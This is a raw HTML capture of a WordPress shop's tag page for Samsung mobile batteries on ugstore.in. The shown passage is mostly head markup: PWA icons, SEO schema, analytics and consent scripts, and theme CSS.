

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ugstore.in/product-tag/samsung-mobile-battery/
body_size: 50851
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://ugstore.in/xmlrpc.php" /><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#D5E0EB"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="UGSTORE"><meta name="application-name" content="UGSTORE"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://ugstore.in/wp-content/uploads/2024/02/Screenshot-2024-02-11-at-3.30.20.png"><link rel="apple-touch-icon" sizes="192x192" href="https://ugstore.in/wp-content/uploads/2024/02/Screenshot-2024-02-11-at-3.30.20.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1136x640.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_640x1136.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2688x1242.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1792x828.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1125x2436.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_828x1792.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2436x1125.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2208.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2208x1242.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1334x750.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_750x1334.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2732x2048.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x2732.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2388x1668.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2388.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2224x1668.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2688.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2224.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1536x2048.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x1536.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1170x2532.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 844px) and (device-height: 390px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 926px) and (device-height: 428px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2778x1284.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 852px) and (device-height: 393px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2556x1179.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1179x2556.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 932px) and (device-height: 430px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2796x1290.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1290x2796.png"/><title>samsung mobile battery - UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items</title><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://ugstore.in/product-tag/samsung-mobile-battery/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ugstore.in\/product-tag\/samsung-mobile-battery\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ugstore.in#listItem","position":1,"name":"Home","item":"https:\/\/ugstore.in","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/ugstore.in\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-tag\/samsung-mobile-battery\/#listItem","name":"samsung mobile battery"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-tag\/samsung-mobile-battery\/#listItem","position":3,"name":"samsung mobile battery","previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/ugstore.in\/product-tag\/samsung-mobile-battery\/#collectionpage","url":"https:\/\/ugstore.in\/product-tag\/samsung-mobile-battery\/","name":"samsung mobile battery - UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ugstore.in\/#website"},"breadcrumb":{"@id":"https:\/\/ugstore.in\/product-tag\/samsung-mobile-battery\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ugstore.in\/#organization","name":"Ultimate Gadget Store","description":"Shop Non Stop with UGSTORE","url":"https:\/\/ugstore.in\/","telephone":"+919990997954","logo":{"@type":"ImageObject","url":"https:\/\/ugstore.in\/wp-content\/uploads\/2024\/02\/logo-usgtorein.png","@id":"https:\/\/ugstore.in\/product-tag\/samsung-mobile-battery\/#organizationLogo","width":162,"height":59},"image":{"@id":"https:\/\/ugstore.in\/product-tag\/samsung-mobile-battery\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/ugstoreindia","https:\/\/www.instagram.com\/ugstore.in\/","https:\/\/youtube.com\/@ugstore?si=7pIetF4RojRQRO6R"]},{"@type":"WebSite","@id":"https:\/\/ugstore.in\/#website","url":"https:\/\/ugstore.in\/","name":"ugstore.in","description":"Shop Non Stop with UGSTORE","inLanguage":"en-US","publisher":{"@id":"https:\/\/ugstore.in\/#organization"}}]}</script>  <script type="litespeed/javascript">window._wca=window._wca||[]</script>  <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Feed" href="https://ugstore.in/feed/" /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Comments Feed" href="https://ugstore.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; samsung mobile battery Tag Feed" href="https://ugstore.in/product-tag/samsung-mobile-battery/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-5J38FKZH7D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ugstore.in\/product-tag\/samsung-mobile-battery\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J38FKZH7D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J38FKZH7D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style>1{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link data-optimized="2" rel="stylesheet" href="https://ugstore.in/wp-content/litespeed/css/133d2044dcc9900da7d72f5f63e398f5.css?ver=2e208" /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--rehub-link-color, violet);text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) 